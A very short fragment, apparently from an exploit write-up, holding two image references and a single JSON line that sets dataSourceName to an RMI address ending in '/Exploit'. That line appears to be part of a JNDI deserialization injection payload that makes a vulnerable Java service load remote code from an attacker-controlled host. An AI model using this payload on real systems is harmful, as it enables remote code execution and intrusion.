 "dataSourceName":"rmi://192.168.111.129:9999/Exploit",